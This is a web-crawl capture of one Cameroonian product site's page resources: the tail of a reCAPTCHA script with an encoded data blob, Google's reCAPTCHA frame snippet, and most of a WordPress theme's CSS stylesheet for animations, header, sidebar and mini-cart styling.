c7wrnCrBjDmCnCvVJcw7LCsgrCthg5w7sNwrTDkQ7CtMO1RcKBwqnCjsOhw7QXSTd3wqw0a8KVwq3DvXfDvcKAwrANwqvCn8Opw5bCiXkZwpfDlC8aNsOTaFtewp/DlMK+w6PCkTlMZsOUJMONw5tcU8OAOElFwowAWsOAw4UOw48fw7XCi1M+w6/[base64]/w49JIsOMWD0yZsO0NWzDuMKaF8Kjw7DChx3DtxNYRkVzw7jDmDc3BkzDtcKabXnDssO4w7kwHVfCvyXDvcOfw5cUw4zDkcOaJSXDgMOHw6Q2IsKcw6vCssK3KTIqVm7CgiIlwrpvC8KkDcO/wrh0wqw5w4DDv8OjA8KRwqVywoTCucKPwps8w6fCkGPDqMOtAFtUwoXDukoiCsKRZ8OSwqzCrcK8w73DrmjCr8KvBW4jw7TCoFfCoUDDhVXDsMK9wrd3wovDn8OLwpJTeBhgAMOwXhNUw5DCiVcuWAR+W8OaeMOwwpTDpS8zwp/DrxVlw73ChMOWwoZZwpnCqWTCnVLCvcKoUMKqKMORw6kGwpF1wq/CgMOia0NffD7CjsKEw5lSw47Ctzszw6BjP8KWwqTDnsKPH8KnwovDksKgw4wKw5lROUtlwpVGfzHCtg/CgMO1GQ7CqxPCvEBlPcO+w7PDtWQ2w5LDjsKceQxpw5PDqsKdXMKTHHLCiBvCnk0HwpVfPyjDmsOSwpcLbGPCthTCocOTaErDscK+VUUrDcOoKBY/w6rDqsOKXzgDw4RHXRROw6ctIDHDnMKSwrRSNcOYw4DCrsOZAA7Cr8Ojw6/[base64]/CiEPDuMOKasO5acKddwzDu8O8w47CmcOOV8Kqw6HCpsOoUMKTOcKcJMOPw6dwScOEL8Orw67Cn8K5wrk+wrZNwr4Aw4Asw73DisKewojCjMK4XGcICxpqQEZ6w4Ekw73DqcOxw5fCokbCocOdVzR/wrpPK24hw5YNTgzDn27CigsEw49hwrEtw4R/[base64]/woTCnWfDh2TCq04XwrTCi2TCqFDCrSHCuMO7w6cOwrxVDXTDqsKRwqAhw7QZNMKhw4zDt8OMwoXDpyBWwpHDj8O+AcOfwrnDiMORw45Ew5zCt8Kjw7lYwoXCk8Olw6Fcwp7CsCgxwqfClMOLw4h6w58jw5ktAcOMZSnDvnDDhcKpwqcFwq/[base64]/f3Nxw6nDv8Orw4fDuC4kwowpXBA+wqZ2w57CihYIwoRVFcKQwoLCpsOiw5k/w6llBcOpwozDgcKMFcO+woLDvVDCgCTChcOHw5XDpS83dSwawpzDjXrDisOXBS3CgntWw6DDnlvCkTMVwpdPw5rDvMOWwqBCwrTCvxHDmMOzwo48Ny1sw6o2JcOMw5DCvUbCmVLCsjLCrMKww5dWwqHDpsKVwonCowdJbMO2wqnDrMO0wqNeBB/[base64]/[base64]/wrU4w7UDSEAyw7bCnBPCrcOzwoB0w5DCnsOUHsK1w6hmw78SworCtWLChsKXECDClcKPw73DmcOKWcKjw6Zow6o9bEphFhR+Q1LDi3N1wpIjw6jDiMK1w4HDtMO+G8OSwrFIRMK7WsKlw6DCnzE2ZxnCpl/[base64]/DiWnDg8Kfw78+wofDoFpvDsODw4knw4TCtzPDkAbDrsOSw6vCmzfCq8O/w5nDjVHDh8O7wpPDisKMwpvDm3MueMO+wpwBwr/ClMOjXk3CjsOjWEbDnCrDsTlxwpnDgh/DknDDncK3CHDDlcK7w5dgJcKZLSpsNArDrEATwr1dDTnDs2nDjsOTw44lwrZRw7lDPsOTwq1cb8KFwrAoKSFCw5/CjcOFGsO9QwEVwrc2WcOEwrhWPzZSwoTDtsOGw71sSWvCq8KGEcOPwrbDhsK/[base64]/DgMKcwogbZC3CuFh1w4DDrMKBcMO1ai7CnVRMw5gWwpIoCcOtPcOxwrvCnMONwr5nHCBBVV/Dij/[base64]/DnMOGw5ZywqbCj1ksw6cUw4Y1QkrCjcOFKcOdP8O+GcKuUcKQIk5QazxcYSTDv8Ojwo3CtX1Nw6Nrw5DDm8KCa8KFwqPDsBshwpRtSWbDhifDnyYew5ofACfDgD0Nwp5pw7tzBsKFf0NVw641UMOGMwABw5Zrwq/[base64]/[base64]/wo3Cs8KjUDXCjVfDiRgpwqnCuTB/[base64]/Ck8O5w7/DnMOTVMKNBg3Dj8Olezlpw4EQZx3DqS3CpwYNNsOsRUrDjGfDoMK5w4jCnMKle0Y4wq/[base64]/Dm8KNEcKXwo/DgsKhw40uwq9cwp0Dw5nCmMKmS8OjanvClcKzQkEiKnvCgwFyKQHCocKTDMOZwroUwpVbw6h0w5HCjcKywrtow5fChMK+w45Ew7zDqMO6w548KcO8KMOjesOCSnZrDUDCi8OsHsOgw4fDvMKRwrHCoHlrwp7CvXw3HA/[base64]/ClAF8wrLCg8KCwqDDsQw2UsO2w6ohT0Ivw6Zkw79OFMKJccKrw4zDvhoUR8KeEzzDkhobw49xYnPCp8KJw64owo/CkMOOAVMNw6wBKzUow6x+HMOkw4RhZMO5w5bDt2VRwovCsMOKw4YiZSc/JMOdEz44wpRqNcOXw6fCscKbwpMNwoDDmDBmwo1dw4ZcRwxbY8OMOV/DuxXCnMOQw7guw7NuwpdxeWlePsKXOiXCisKMa8KzCW5XTg/DtyZBw6bCkENGGcKLw5p9wrFMw5o0wqxHfRt5MMOgDsOJw6lkwoJbw5fDs8KxPsOOwpYECBEXbsKrw7N7FCoVbRITw43DgMOfP8KXJsOhPhbCjGbCmcOBBsOOGX9nwrHDlMO7WcOiwrA9L8KBAVjCq8Ocw7PCkmnCtxRQw7nCpsOxw7AiPFhrNsKJLBvCkRPCuH0Zwp/[base64]/w4PDocOgw4law6LDmwJuw6DCu8K7w4JMw4lODsKPQsOtw67DlGVMQzVbwoPDncK6w4fCi1PDpgrDoivCt0vCpBfDh2crwrkPBjTCqsKAw4TCicKhwoFBJjLCisKRw6zDukBiI8KCw5/CuQdewroqKlMpw503J3LDjFAww7o/CVNzwqDCqlovwq9CHcKucxnDoH7CvcOMw7HDkMKyRMKwwpthwrDCvMKSwoRJKsOxwpzCjcKWGcKodBzDlsORLAHDhENqP8KVwrvCkMOMUcK/bMKSwo/Ci2TDoBHDigXCpxjChcOKMixSwpFsw6HDqsKjJHDDvHDCkiYlw4LCusKWKcK8wp0Dw7V2wr3ChMO0dcOuCk7CsMKfw57DmyzCpmrDscKvw5JsC8OjRVU/[base64]/T8KBRnzDsW1/w5pDcsOOw7www60VAsOpLyfDnsOJScKWw7vDvMKAXUIbBsKnwq3Dg20vwpbCiUXCj8OpPMOBHwbDqh3DpwjDvsOmD1bDl1Mtw4p+WkxiJMOAw61JDcK7w6fCtW7CiGjDrMKqw7nDoSpyw5HDgwBdH8Onwp7DkAXCnSl5w6TCq38Mw7zCvcKee8OSdcKsw6LCjXYtIw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfYmMoZAAAAAHWp-rAxz16vXfDSXoopzISi0kDL\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://madein-cameroon.cm:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226eEmx8HYR6LoX+OswfgDO2l8kEQI+oanJR85wyyc3To\\u003d\x22,1,0,null,1,1768976914055,0,0,[53,41,151,198],null,[177],\x22RC-nO6wp1v6VojRLw\x22,null,null,null,null,null,\x220dAFcWeA66fS_jv3AIU5zYSNVg5H5UGVkXu1UormltE3z5f6TlQF7ASiZx4M9czO5S9-qh7p1uHJFXRGfjPj-k90keOGWdlBQ6MQ\x22,1769059713976]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3au5Axg5mNcMJ8RIoroNog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768973316066');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://madein-cameroon.cm/wp-content/themes/caden/css/global1.css?ver=1.0.0
body_size: 14645
content:
@-moz-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@-webkit-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
.rotateY1 {
  -webkit-animation: rotateY1 2s infinite;
  animation: rotateY1 2s infinite;
  -moz-animation: rotateY1 2s infinite;
}
@-moz-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@-webkit-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
.rotateX1 {
  -webkit-animation: rotateX1 2s infinite;
  animation: rotateX1 2s infinite;
  -moz-animation: rotateX1 2s infinite;
}
@keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
@-webkit-keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
.hoverCircle {
  -webkit-animation: hoverCircle 2s infinite;
  animation: hoverCircle 2s infinite;
  -moz-animation: hoverCircle 2s infinite;
}
@keyframes countdowntiming {
  0% {
    bottom: -50px;
    position: relative;
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    bottom: 0px;
    position: relative;
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-webkit-keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
@keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
.AutoRun {
  -webkit-animation: AutoRun 1500ms ease-in-out infinite;
  -moz-animation: AutoRun 1500ms ease-in-out infinite;
  -ms-animation: AutoRun 1500ms ease-in-out infinite;
  -o-animation: AutoRun 1500ms ease-in-out infinite;
  animation: AutoRun 1500ms ease-in-out infinite;
}
html {
  height: 100%;
}
body {
  font-family: Raleway, Arial, Helvetica, sans-serif;
  color: #2d2d2d;
  font-size: 16px;
  line-height: 25px;
}
body.small-body {
  min-height: 100%;
  position: relative;
  padding-bottom: 60px;
}
body.small-body .wrapper {
  position: static;
}
body.small-body .wrapper .page-wrapper {
  position: static;
}
body.small-body .wrapper .page-wrapper .footer {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
}
.wrapper {
  margin: 0 auto;
  position: relative;
}
.wrapper:after {
  content: "";
  display: table;
  clear: both;
}
.wrapper.box-layout:after {
  clear: both;
  content: '.';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.wrapper .page-wrapper {
  float: left;
  width: 100%;
  position: relative;
  overflow: hidden;
}
* {
  margin: 0;
  padding: 0;
}
ul,
ol {
  margin: 0 0 20px;
}
a,
input,
button {
  outline: none;
}
input {
  min-height: 30px;
}
.box-container {
  padding-left: 60px !important;
  padding-right: 60px !important;
  margin-right: 0 !important;
  margin-left: 0 !important;
}
.box-container .row-container {
  max-width: 100% !important;
}
.price-box,
.price {
  color: #009e90;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 700;
}
.price-box .old-price,
.price .old-price {
  margin-left: 8px;
}
.price-box .old-price .amount,
.price .old-price .amount {
  color: #333333;
  text-decoration: line-through;
}
.price-box ins,
.price ins {
  text-decoration: none;
}
.price-box del,
.price del {
  margin-right: 8px;
}
.price-box del .amount,
.price del .amount {
  color: #333333;
  text-decoration: line-through;
}
.count-down {
  display: none;
}
.container-fluid {
  padding: 0;
}
.vc_row .row-container {
  display: block;
  margin: 0 auto;
  max-width: 1200px;
  width: 100%;
}
.vc_row .row-container:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .vc_row {
  margin-bottom: 30px;
}
.section {
  -webkit-transition: all 1.5s ease;
  transition: all 1.5s ease;
}
.global-table {
  display: table;
  width: 100%;
}
.global-table .global-row {
  display: table-row;
}
.global-table .global-row .global-cell {
  display: table-cell;
  vertical-align: middle;
}
.group_table {
  float: left;
  width: 100%;
}
.group_table .group-row {
  float: left;
  margin: 0 0 10px;
  width: 100%;
}
.fancybox-title {
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 14px;
}
.fancybox-social {
  display: inline-block;
  float: right;
  text-align: right;
}
.widget_wysija {
  position: relative;
}
.formError {
  left: 0 !important;
  top: 100% !important;
}
.sidebar-home.collapse-menu {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 350px;
  z-index: 999;
}
.sidebar-home.collapse-menu .sidebar-home-inner {
  background: #2d2d2d;
  float: left;
  height: 100%;
  padding: 60px 20px;
  position: relative;
  text-align: center;
  width: 100%;
}
.sidebar-home.collapse-menu .widget {
  float: left;
  margin-bottom: 40px;
  position: relative;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_product_search .widget-title {
  display: none;
}
.sidebar-home.collapse-menu .widget.widget_product_search form {
  background: #fff;
  border-radius: 3px;
  float: left;
  width: 310px;
}
.sidebar-home.collapse-menu .widget.widget_product_search form #ws {
  background: #fff;
  border-radius: 3px 0 0 3px;
  color: #7a7a7a;
  float: left;
  font-size: 12px;
  font-weight: bold;
  height: 45px;
  line-height: 48px;
  text-transform: uppercase;
  width: 263px;
}
.sidebar-home.collapse-menu .widget.widget_product_search form .btn.btn-primary {
  background: url(../images/icon-search.png) no-repeat center 5px;
  border: none;
  float: right;
  height: 45px;
  line-height: 45px;
  text-indent: -9999px;
  width: 45px;
}
.sidebar-home.collapse-menu .widget.widget_product_search form .btn.btn-primary:hover {
  background-position: center -31px;
}
.sidebar-home.collapse-menu .widget.widget_nav_menu {
  padding: 0;
}
.sidebar-home.collapse-menu .widget.widget_text:last-child {
  bottom: 50px;
  left: 0;
  margin: 0;
  margin: auto;
  position: absolute;
  right: 0;
  width: auto;
}
.sidebar-home.collapse-menu .widget.widget_text a {
  display: inline-block;
}
.sidebar-home.collapse-menu .widget.widget_text a:hover i {
  color: #0C6E4B;
}
.sidebar-home.collapse-menu .widget.widget_text i {
  color: #808080;
  font-size: 18px;
  margin: 0 15px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart {
  border: 1px solid #454545;
  border-radius: 3px;
  bottom: 118px;
  left: 30px;
  margin: auto;
  padding: 20px 0;
  position: absolute;
  right: 30px;
  width: auto;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart:hover .widget_shopping_cart_content .cart-toggler a {
  color: #0C6E4B;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget-title {
  display: none;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content {
  display: inline-block;
  float: none;
  height: 36px;
  position: relative;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler {
  cursor: pointer;
  font-size: 20px;
  height: 36px;
  line-height: 42px;
  margin: auto;
  text-align: center;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler a {
  background: url(../images/icon-cart2.png) no-repeat center 0;
  color: #fff;
  display: block;
  float: left;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: bold;
  height: 36px;
  -webkit-transition: all 0s ease;
  transition: all 0s ease;
  width: 28px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler .mini-cart-link {
  color: #fff;
  float: left;
  font-weight: bold;
  line-height: initial;
  margin: 3px 0 0 12px;
  text-align: left;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler .mini-cart-link span {
  color: #fff;
  display: block;
  font-size: 13px;
  text-transform: uppercase;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler .mini-cart-link span.cart-total {
  margin-top: 5px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler .mini-cart-link span.cart-total .amount {
  color: #0C6E4B;
  font-size: 15px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content {
  background: #fff;
  border-top: 2px solid #0c6e4b;
  box-shadow: 0 1px 2px 2px rgba(0,0,0,0.2);
  color: #333333;
  font-size: 14px;
  height: 0;
  line-height: 1.5;
  overflow: hidden;
  padding: 0;
  position: absolute;
  right: 0;
  top: 100%;
  width: 100%;
  z-index: 12000;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .mini_cart_inner {
  float: left;
  padding: 15px 5px;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list {
  float: left;
  margin-bottom: 10px;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li {
  border-bottom: 1px solid #e7e4dd;
  overflow: hidden;
  padding: 10px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image {
  border: 1px solid #e7e4dd;
  float: left;
  position: relative;
  width: 50px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image img {
  box-shadow: none;
  width: 50px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image .quantity {
  background: -webkit-linear-gradient(#7f7f7f,#4c4c4c);
  background: -o-linear-gradient(#7f7f7f,#4c4c4c);
  background: -moz-linear-gradient(#7f7f7f,#4c4c4c);
  background: linear-gradient(#7f7f7f,#4c4c4c);
  border-radius: 40px;
  color: #fff;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  height: 20px;
  left: -10px;
  line-height: 20px;
  overflow: visible;
  position: absolute;
  text-align: center;
  top: -10px;
  width: 20px;
  z-index: 1;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image:hover {
  border: 1px solid #0C6E4B;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details {
  margin-left: 60px;
  position: relative;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name {
  color: #333333;
  font-size: 16px;
  font-weight: normal;
  line-height: 20px;
  margin: 0 0 5px;
  text-align: left;
  width: 190px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name:hover {
  color: #0C6E4B;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .variation {
  border: none;
  display: none;
  float: left;
  padding: 2px 0 0;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove {
  background: none;
  color: #808080;
  display: block;
  font-size: 18px;
  left: auto;
  position: absolute;
  right: 0;
  top: 15px;
  z-index: 1;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove:hover {
  color: #0C6E4B;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .quantity {
  color: #2d2d2d;
  float: left;
  text-align: left;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total {
  border: none;
  color: #2d2d2d;
  float: left;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: bold;
  line-height: 40px;
  margin: 0 0 15px;
  padding: 0 10px;
  text-align: left;
  text-transform: uppercase;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total .amount {
  float: right;
  font-size: 18px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons {
  float: right;
  margin: 0;
  padding: 0 10px;
  text-align: center;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a {
  background: none;
  border: 2px solid #e7e4dd;
  display: inline-block;
  text-transform: uppercase;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty {
  margin: 0;
  padding: 0;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li {
  font-size: 12px;
  list-style: none;
  padding-left: 10px;
  text-align: left;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li.total {
  padding-top: 20px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .loading {
  background-color: #fff;
  background-image: url('../images/loader.gif');
  background-position: center center;
  background-repeat: no-repeat;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content.loading .loading {
  display: block;
}
.aiwidgetscss .aiwidget-title {
  display: none;
}
.aiwidgetscss .imgdisplay {
  margin-bottom: 20px;
  padding: 15px;
}
.aiwidgetscss .thinkTwitFollow {
  padding: 0 15px;
}
.aiwidgetscss .tweettxts {
  font-size: 12px;
}
.aiwidgetscss .tweet_author_name a,
.aiwidgetscss .tweet_author a {
  font-size: 13px;
}
.wrapper .slick-slider button {
  background: none;
  border: 0;
  width: 28px;
  height: 28px;
  background: #dbdbdb;
  border-radius: 0;
  color: #fff;
  font-size: 0;
  line-height: 0;
  float: left;
  text-align: center;
  position: absolute;
  top: -38px;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.wrapper .slick-slider button:before {
  font-family: 'FontAwesome';
  font-size: 18px;
  line-height: 28px;
  display: block;
}
.wrapper .slick-slider button.slick-prev {
  right: 48px;
}
.wrapper .slick-slider button.slick-prev:before {
  content: "\f053";
}
.wrapper .slick-slider button.slick-next {
  right: 15px;
}
.wrapper .slick-slider button.slick-next:before {
  content: "\f054";
}
.wrapper .slick-slider button:hover {
  background: #0C6E4B;
  color: #fff;
}
.wrapper .slick-slider .slick-list {
  padding: 0;
}
.admin-bar .search-fixed {
  top: 32px;
}
.shadow {
  background: rgba(255,255,255,0.2);
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.6s ease-out;
  -moz-transition: all 0.6s ease-out;
  -ms-transition: all 0.6s ease-out;
  -o-transition: all 0.6s ease-out;
  width: 100%;
  z-index: 2;
}
h1.logo {
  font-size: 24px;
  height: 50px;
  line-height: 50px;
  max-width: 100%;
  padding-right: 0;
}
.widget-separator {
  float: left;
  height: 1px;
  width: 100%;
}
.cadentip {
  background: #4c4c4c;
  color: #fff;
  display: block;
  float: left;
  font-size: 11px;
  font-weight: normal;
  left: 0;
  line-height: 2;
  padding: 4px 8px;
  position: absolute;
  text-transform: none;
  top: -37px;
  white-space: nowrap;
  width: auto;
  z-index: 2;
}
.cadentip:after {
  background: none;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 6px solid #4c4c4c;
  bottom: -6px;
  content: '';
  display: block;
  height: 0;
  left: 50%;
  margin-left: -5px;
  position: absolute;
  transform: none;
  width: 0;
}
.header-container {
  background-color: #ffffff;
  color: #333333;
  float: left;
  position: relative;
  width: 100%;
  font-size: 1em;
  box-shadow: 0px 2px 4px rgba(0,0,0,0.2);
  margin-bottom: 40px;
  z-index: 9991;
}
.header-container .top-bar {
  position: relative;
  color: #FFFFFF;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 0.93em;
  z-index: 9992;
}
.header-container .top-bar .top-bar-inner {
  margin-bottom: 0;
  position: relative;
}
.header-container .top-bar .top-bar-inner:before {
  content: "";
  border-bottom: 1px solid rgba(255,255,255,0.15);
  display: block;
  position: absolute;
  bottom: 0;
  left: 15px;
  right: 15px;
}
.header-container p {
  margin: 0;
}
.header-container ul,
.header-container ol {
  padding: 0;
  list-style: none;
}
.header-container .cadentip {
  display: none;
}
.header-container .widget-title,
.header-container .widgettitle {
  display: none;
}
.header-container .main-menu-wrapper {
  position: relative;
  z-index: 999;
}
.header-container .main-menu-wrapper .logo-sticky {
  display: none;
}
.header-container .header-padding {
  padding: 50px 0;
}
.header-container .box-right {
  text-align: right;
}
.header-container .search-icon {
  margin: 0;
  display: inline-block;
  vertical-align: middle;
  line-height: 0;
  width: 50px;
  height: 100px;
  text-align: center;
  cursor: pointer;
  color: #333333;
}
.header-container .search-icon:hover {
  color: #0C6E4B;
}
.header-container .search-icon i {
  font-size: 0;
  line-height: 0;
}
.header-container .search-icon i:before {
  font-size: 26px;
  line-height: 100px;
  display: block;
}
.header-container .header-default .logo .logo-inner {
  margin: auto;
}
.header-container .header-default .header-bottom {
  background: #f4f4f4;
}
.header-container .right {
  text-align: right;
}
.header-container .top-menu {
  display: inline-block;
  margin: 0;
  position: relative;
  vertical-align: middle;
  border-left: 1px solid rgba(255,255,255,0.1);
  padding: 0 15px;
}
.header-container .top-menu .widgettitle {
  display: block;
  margin: 0;
